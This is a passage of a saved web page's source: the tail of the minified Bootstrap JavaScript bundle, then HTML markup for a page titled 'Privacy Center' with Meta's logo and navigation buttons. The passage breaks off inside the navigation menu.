                        We.has(t) && delete e[t]
                    }), (t = {
                        ...this.constructor.Default,
                        ...e,
                        ..."object" == typeof t && t ? t : {}
                    }).container = !1 === t.container ? document.body : a(t.container), "number" == typeof t.delay && (t.delay = {
                        show: t.delay,
                        hide: t.delay
                    }), "number" == typeof t.title && (t.title = t.title.toString()), "number" == typeof t.content && (t.content = t.content.toString()), l("tooltip", t, this.constructor.DefaultType), t.sanitize && (t.template = Re(t.template, t.allowList, t.sanitizeFn)), t
                }
                _getDelegateConfig() {
                    const t = {};
                    if (this._config)
                        for (const e in this._config) this.constructor.Default[e] !== this._config[e] && (t[e] = this._config[e]);
                    return t
                }
                _cleanTipClass() {
                    const t = this.getTipElement(),
                        e = t.getAttribute("class").match(Be);
                    null !== e && e.length > 0 && e.map(t => t.trim()).forEach(e => t.classList.remove(e))
                }
                _handlePopperPlacementChange(t) {
                    const {
                        state: e
                    } = t;
                    e && (this.tip = e.elements.popper, this._cleanTipClass(), this._addAttachmentClass(this._getAttachment(e.placement)))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Fe.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            _(Fe);
            const Ve = new RegExp("(^|\\s)bs-popover\\S+", "g"),
                Ke = {
                    ...Fe.Default,
                    placement: "right",
                    offset: [0, 8],
                    trigger: "click",
                    content: "",
                    template: '<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
                },
                Xe = {
                    ...Fe.DefaultType,
                    content: "(string|element|function)"
                },
                Ye = {
                    HIDE: "hide.bs.popover",
                    HIDDEN: "hidden.bs.popover",
                    SHOW: "show.bs.popover",
                    SHOWN: "shown.bs.popover",
                    INSERTED: "inserted.bs.popover",
                    CLICK: "click.bs.popover",
                    FOCUSIN: "focusin.bs.popover",
                    FOCUSOUT: "focusout.bs.popover",
                    MOUSEENTER: "mouseenter.bs.popover",
                    MOUSELEAVE: "mouseleave.bs.popover"
                };
            class Qe extends Fe {
                static get Default() {
                    return Ke
                }
                static get NAME() {
                    return "popover"
                }
                static get Event() {
                    return Ye
                }
                static get DefaultType() {
                    return Xe
                }
                isWithContent() {
                    return this.getTitle() || this._getContent()
                }
                getTipElement() {
                    return this.tip || (this.tip = super.getTipElement(), this.getTitle() || t.findOne(".popover-header", this.tip).remove(), this._getContent() || t.findOne(".popover-body", this.tip).remove()), this.tip
                }
                setContent() {
                    const e = this.getTipElement();
                    this.setElementContent(t.findOne(".popover-header", e), this.getTitle());
                    let i = this._getContent();
                    "function" == typeof i && (i = i.call(this._element)), this.setElementContent(t.findOne(".popover-body", e), i), e.classList.remove("fade", "show")
                }
                _addAttachmentClass(t) {
                    this.getTipElement().classList.add("bs-popover-" + this.updateAttachment(t))
                }
                _getContent() {
                    return this._element.getAttribute("data-bs-content") || this._config.content
                }
                _cleanTipClass() {
                    const t = this.getTipElement(),
                        e = t.getAttribute("class").match(Ve);
                    null !== e && e.length > 0 && e.map(t => t.trim()).forEach(e => t.classList.remove(e))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Qe.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            _(Qe);
            const Ge = {
                offset: 10,
                method: "auto",
                target: ""
            },
                Ze = {
                    offset: "number",
                    method: "string",
                    target: "(string|element)"
                };
            class Je extends B {
                constructor(t, e) {
                    super(t), this._scrollElement = "BODY" === this._element.tagName ? window : this._element, this._config = this._getConfig(e), this._selector = `${this._config.target} .nav-link, ${this._config.target} .list-group-item, ${this._config.target} .dropdown-item`, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, P.on(this._scrollElement, "scroll.bs.scrollspy", () => this._process()), this.refresh(), this._process()
                }
                static get Default() {
                    return Ge
                }
                static get NAME() {
                    return "scrollspy"
                }
                refresh() {
                    const e = this._scrollElement === this._scrollElement.window ? "offset" : "position",
                        i = "auto" === this._config.method ? e : this._config.method,
                        s = "position" === i ? this._getScrollTop() : 0;
                    this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), t.find(this._selector).map(e => {
                        const o = n(e),
                            r = o ? t.findOne(o) : null;
                        if (r) {
                            const t = r.getBoundingClientRect();
                            if (t.width || t.height) return [U[i](r).top + s, o]
                        }
                        return null
                    }).filter(t => t).sort((t, e) => t[0] - e[0]).forEach(t => {
                        this._offsets.push(t[0]), this._targets.push(t[1])
                    })
                }
                dispose() {
                    P.off(this._scrollElement, ".bs.scrollspy"), super.dispose()
                }
                _getConfig(t) {
                    if ("string" != typeof (t = {
                        ...Ge,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t && t ? t : {}
                    }).target && r(t.target)) {
                        let {
                            id: i
                        } = t.target;
                        i || (i = e("scrollspy"), t.target.id = i), t.target = "#" + i
                    }
                    return l("scrollspy", t, Ze), t
                }
                _getScrollTop() {
                    return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop
                }
                _getScrollHeight() {
                    return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
                }
                _getOffsetHeight() {
                    return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height
                }
                _process() {
                    const t = this._getScrollTop() + this._config.offset,
                        e = this._getScrollHeight(),
                        i = this._config.offset + e - this._getOffsetHeight();
                    if (this._scrollHeight !== e && this.refresh(), t >= i) {
                        const t = this._targets[this._targets.length - 1];
                        this._activeTarget !== t && this._activate(t)
                    } else {
                        if (this._activeTarget && t < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null, void this._clear();
                        for (let e = this._offsets.length; e--;) this._activeTarget !== this._targets[e] && t >= this._offsets[e] && (void 0 === this._offsets[e + 1] || t < this._offsets[e + 1]) && this._activate(this._targets[e])
                    }
                }
                _activate(e) {
                    this._activeTarget = e, this._clear();
                    const i = this._selector.split(",").map(t => `${t}[data-bs-target="${e}"],${t}[href="${e}"]`),
                        n = t.findOne(i.join(","));
                    n.classList.contains("dropdown-item") ? (t.findOne(".dropdown-toggle", n.closest(".dropdown")).classList.add("active"), n.classList.add("active")) : (n.classList.add("active"), t.parents(n, ".nav, .list-group").forEach(e => {
                        t.prev(e, ".nav-link, .list-group-item").forEach(t => t.classList.add("active")), t.prev(e, ".nav-item").forEach(e => {
                            t.children(e, ".nav-link").forEach(t => t.classList.add("active"))
                        })
                    })), P.trigger(this._scrollElement, "activate.bs.scrollspy", {
                        relatedTarget: e
                    })
                }
                _clear() {
                    t.find(this._selector).filter(t => t.classList.contains("active")).forEach(t => t.classList.remove("active"))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = Je.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            P.on(window, "load.bs.scrollspy.data-api", () => {
                t.find('[data-bs-spy="scroll"]').forEach(t => new Je(t))
            }), _(Je);
            class ti extends B {
                static get NAME() {
                    return "tab"
                }
                show() {
                    if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && this._element.classList.contains("active")) return;
                    let e;
                    const i = s(this._element),
                        n = this._element.closest(".nav, .list-group");
                    if (n) {
                        const i = "UL" === n.nodeName || "OL" === n.nodeName ? ":scope > li > .active" : ".active";
                        e = t.find(i, n), e = e[e.length - 1]
                    }
                    const o = e ? P.trigger(e, "hide.bs.tab", {
                        relatedTarget: this._element
                    }) : null;
                    if (P.trigger(this._element, "show.bs.tab", {
                        relatedTarget: e
                    }).defaultPrevented || null !== o && o.defaultPrevented) return;
                    this._activate(this._element, n);
                    const r = () => {
                        P.trigger(e, "hidden.bs.tab", {
                            relatedTarget: this._element
                        }), P.trigger(this._element, "shown.bs.tab", {
                            relatedTarget: e
                        })
                    };
                    i ? this._activate(i, i.parentNode, r) : r()
                }
                _activate(e, i, n) {
                    const s = (!i || "UL" !== i.nodeName && "OL" !== i.nodeName ? t.children(i, ".active") : t.find(":scope > li > .active", i))[0],
                        o = n && s && s.classList.contains("fade"),
                        r = () => this._transitionComplete(e, s, n);
                    s && o ? (s.classList.remove("show"), this._queueCallback(r, e, !0)) : r()
                }
                _transitionComplete(e, i, n) {
                    if (i) {
                        i.classList.remove("active");
                        const e = t.findOne(":scope > .dropdown-menu .active", i.parentNode);
                        e && e.classList.remove("active"), "tab" === i.getAttribute("role") && i.setAttribute("aria-selected", !1)
                    }
                    e.classList.add("active"), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !0), f(e), e.classList.contains("fade") && e.classList.add("show");
                    let s = e.parentNode;
                    if (s && "LI" === s.nodeName && (s = s.parentNode), s && s.classList.contains("dropdown-menu")) {
                        const i = e.closest(".dropdown");
                        i && t.find(".dropdown-toggle", i).forEach(t => t.classList.add("active")), e.setAttribute("aria-expanded", !0)
                    }
                    n && n()
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = ti.getOrCreateInstance(this);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t]()
                        }
                    }))
                }
            }
            P.on(document, "click.bs.tab.data-api", '[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]', (function (t) {
                ["A", "AREA"].includes(this.tagName) && t.preventDefault(), h(this) || ti.getOrCreateInstance(this).show()
            })), _(ti);
            const ei = {
                animation: "boolean",
                autohide: "boolean",
                delay: "number"
            },
                ii = {
                    animation: !0,
                    autohide: !0,
                    delay: 5e3
                };
            class ni extends B {
                constructor(t, e) {
                    super(t), this._config = this._getConfig(e), this._timeout = null, this._hasMouseInteraction = !1, this._hasKeyboardInteraction = !1, this._setListeners()
                }
                static get DefaultType() {
                    return ei
                }
                static get Default() {
                    return ii
                }
                static get NAME() {
                    return "toast"
                }
                show() {
                    P.trigger(this._element, "show.bs.toast").defaultPrevented || (this._clearTimeout(), this._config.animation && this._element.classList.add("fade"), this._element.classList.remove("hide"), f(this._element), this._element.classList.add("showing"), this._queueCallback(() => {
                        this._element.classList.remove("showing"), this._element.classList.add("show"), P.trigger(this._element, "shown.bs.toast"), this._maybeScheduleHide()
                    }, this._element, this._config.animation))
                }
                hide() {
                    this._element.classList.contains("show") && (P.trigger(this._element, "hide.bs.toast").defaultPrevented || (this._element.classList.remove("show"), this._queueCallback(() => {
                        this._element.classList.add("hide"), P.trigger(this._element, "hidden.bs.toast")
                    }, this._element, this._config.animation)))
                }
                dispose() {
                    this._clearTimeout(), this._element.classList.contains("show") && this._element.classList.remove("show"), super.dispose()
                }
                _getConfig(t) {
                    return t = {
                        ...ii,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t && t ? t : {}
                    }, l("toast", t, this.constructor.DefaultType), t
                }
                _maybeScheduleHide() {
                    this._config.autohide && (this._hasMouseInteraction || this._hasKeyboardInteraction || (this._timeout = setTimeout(() => {
                        this.hide()
                    }, this._config.delay)))
                }
                _onInteraction(t, e) {
                    switch (t.type) {
                        case "mouseover":
                        case "mouseout":
                            this._hasMouseInteraction = e;
                            break;
                        case "focusin":
                        case "focusout":
                            this._hasKeyboardInteraction = e
                    }
                    if (e) return void this._clearTimeout();
                    const i = t.relatedTarget;
                    this._element === i || this._element.contains(i) || this._maybeScheduleHide()
                }
                _setListeners() {
                    P.on(this._element, "click.dismiss.bs.toast", '[data-bs-dismiss="toast"]', () => this.hide()), P.on(this._element, "mouseover.bs.toast", t => this._onInteraction(t, !0)), P.on(this._element, "mouseout.bs.toast", t => this._onInteraction(t, !1)), P.on(this._element, "focusin.bs.toast", t => this._onInteraction(t, !0)), P.on(this._element, "focusout.bs.toast", t => this._onInteraction(t, !1))
                }
                _clearTimeout() {
                    clearTimeout(this._timeout), this._timeout = null
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = ni.getOrCreateInstance(this, t);
                        if ("string" == typeof t) {
                            if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
                            e[t](this)
                        }
                    }))
                }
            }
            return _(ni), {
                Alert: W,
                Button: q,
                Carousel: Z,
                Collapse: et,
                Dropdown: Ae,
                Modal: De,
                Offcanvas: Ne,
                Popover: Qe,
                ScrollSpy: Je,
                Tab: ti,
                Toast: ni,
                Tooltip: Fe
            }
        }));
    </script>
    <div class="container-sm" id="main" bis_skin_checked="1">
        <div class="container-head" bis_skin_checked="1">
            <div id="logo" bis_skin_checked="1">
                <svg aria-label="Логотип Meta" class="x1kpxq89 x1247r65" role="img" viewBox="0 0 500 100">
                    <defs>
                        <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH1:" x1="124.38" x2="160.839" y1="99" y2="59.326">
                            <stop offset=".427" stop-color="#0278F1"></stop>
                            <stop offset=".917" stop-color="#0180FA"></stop>
                        </linearGradient>
                        <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH2:" x1="42" x2="-1.666" y1="4.936" y2="61.707">
                            <stop offset=".427" stop-color="#0165E0"></stop>
                            <stop offset=".917" stop-color="#0180FA"></stop>
                        </linearGradient>
                        <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH3:" x1="27.677" x2="132.943" y1="28.71" y2="71.118">
                            <stop stop-color="#0064E0"></stop>
                            <stop offset=".656" stop-color="#0066E2"></stop>
                            <stop offset="1" stop-color="#0278F1"></stop>
                        </linearGradient>
                    </defs>
                    <path d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z" fill="#1C2B33"></path>
                    <path d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z" fill="#0180FA"></path>
                    <path d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z" fill="url(#:R1eckmkldd6knpapd5aqH1:)"></path>
                    <path d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z" fill="url(#:R1eckmkldd6knpapd5aqH2:)"></path>
                    <path d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z" fill="url(#:R1eckmkldd6knpapd5aqH3:)"></path>
                </svg>
            </div>
            <div class="burger-button" id="showPopup" style="display: block;" bis_skin_checked="1">
                <div class="bar" bis_skin_checked="1"></div>
                <div class="bar" bis_skin_checked="1"></div>
                <div class="bar" bis_skin_checked="1"></div>
            </div>
        </div>
        <div class="row" bis_skin_checked="1">
            <div class="col-4" style="display: none;" bis_skin_checked="1">
                <div id="left" bis_skin_checked="1">
                    <div id="logo" bis_skin_checked="1">
                        <svg aria-label="Логотип Meta" class="" role="img" viewBox="0 0 500 100">
                            <defs>
                                <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH1:" x1="124.38" x2="160.838" y1="99" y2="59.326">
                                    <stop offset=".427" stop-color="#0278F1"></stop>
                                    <stop offset=".917" stop-color="#0180FA"></stop>
                                </linearGradient>
                                <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH2:" x1="42" x2="-1.666" y1="4.936" y2="61.707">
                                    <stop offset=".427" stop-color="#0165E0"></stop>
                                    <stop offset=".917" stop-color="#0180FA"></stop>
                                </linearGradient>
                                <linearGradient gradientUnits="userSpaceOnUse" id=":R1eckmkldd6knpapd5aqH3:" x1="27.677" x2="132.943" y1="28.71" y2="71.118">
                                    <stop stop-color="#0064E0"></stop>
                                    <stop offset=".656" stop-color="#0066E2"></stop>
                                    <stop offset="1" stop-color="#0278F1"></stop>
                                </linearGradient>
                            </defs>
                            <path d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z" fill="#1C2B33"></path>
                            <path d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z" fill="#0180FA"></path>
                            <path d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z" fill="url(#:R1eckmkldd6knpapd5aqH1:)"></path>
                            <path d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z" fill="url(#:R1eckmkldd6knpapd5aqH2:)"></path>
                            <path d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z" fill="url(#:R1eckmkldd6knpapd5aqH3:)"></path>
                        </svg>
                    </div>
                    <h1>Privacy Center</h1>
                    <div id="action-buttons" bis_skin_checked="1">

                        <div class="action-button account" id="utm-user" style="display: none;" bis_skin_checked="1">
                            <div class="action-button-img" bis_skin_checked="1">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="256" height="256" viewBox="0 0 256 256" xml:space="preserve">

                                    <defs>
                                    </defs>
                                    <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)">
                                        <path d="M 45 88 c -11.049 0 -21.18 -2.003 -29.021 -8.634 C 6.212 71.105 0 58.764 0 45 C 0 20.187 20.187 0 45 0 c 24.813 0 45 20.187 45 45 c 0 13.765 -6.212 26.105 -15.979 34.366 C 66.181 85.998 56.049 88 45 88 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(214,214,214); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round"></path>
                                        <path d="M 45 60.71 c -11.479 0 -20.818 -9.339 -20.818 -20.817 c 0 -11.479 9.339 -20.818 20.818 -20.818 c 11.479 0 20.817 9.339 20.817 20.818 C 65.817 51.371 56.479 60.71 45 60.71 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(165,164,164); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round"></path>
                                        <path d="M 45 90 c -10.613 0 -20.922 -3.773 -29.028 -10.625 c -0.648 -0.548 -0.88 -1.444 -0.579 -2.237 C 20.034 64.919 31.933 56.71 45 56.71 s 24.966 8.209 29.607 20.428 c 0.301 0.793 0.069 1.689 -0.579 2.237 C 65.922 86.227 55.613 90 45 90 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(165,164,164); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round"></path>
                                    </g>
                                </svg>
                            </div>
                            <div class="action-button-text UserName" bis_skin_checked="1">
                            </div>
                            <div class="action-button-arrow" bis_skin_checked="1">

                            </div>
                        </div>
                        <div class="action-button main collapsed" bis_skin_checked="1">
                            <div class="action-button-img" bis_skin_checked="1">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="m19.007 9.997-6.338-5.704a1 1 0 0 0-1.338 0L4.993 9.997A3 3 0 0 0 4 12.227v6.61c0 .216.07.38.149.48a.432.432 0 0 0 .284.167c.86.14 2.04.29 3.567.391V16a3 3 0 0 1 3-3h2a3 3 0 0 1 3 3v3.875a37.895 37.895 0 0 0 3.567-.39.432.432 0 0 0 .284-.168.773.773 0 0 0 .149-.48v-6.61a3 3 0 0 0-.993-2.23zM3.655 8.51l6.338-5.704a3 3 0 0 1 4.014 0l6.338 5.704A5 5 0 0 1 22 12.227v6.61c0 1.292-.836 2.413-2.11 2.621-.94.153-2.208.312-3.833.418-1.125.073-2.057-.836-2.057-1.964V16a1 1 0 0 0-1-1h-2a1 1 0 0 0-1 1v3.912c0 1.128-.932 2.037-2.057 1.964a40.092 40.092 0 0 1-3.832-.418C2.836 21.25 2 20.13 2 18.838v-6.611A5 5 0 0 1 3.655 8.51z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text" bis_skin_checked="1">
                                Privacy Center Home Page
                            </div>
                            <div class="action-button-arrow" bis_skin_checked="1">

                            </div>
                        </div>

                        <div class="action-button collapsed" id="search" bis_skin_checked="1">
                            <div class="action-button-img" bis_skin_checked="1">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M16.618 18.032a9 9 0 1 1 1.414-1.414l3.675 3.675a1 1 0 0 1-1.414 1.414l-3.675-3.675zM18 11a7 7 0 1 1-14 0 7 7 0 0 1 14 0z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text" bis_skin_checked="1">
                                Search
                            </div>
                        </div>

                        <div class="action-button collapsed" id="Policy" data-bs-toggle="collapse" data-bs-target="#PolicyCollapse" aria-expanded="false" aria-controls="PolicyCollapse" bis_skin_checked="1">
                            <div class="action-button-img" bis_skin_checked="1">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path d="M12 12a2 2 0 0 1 1 3.732V17a1 1 0 1 1-2 0v-1.268A2 2 0 0 1 12 12z"></path>
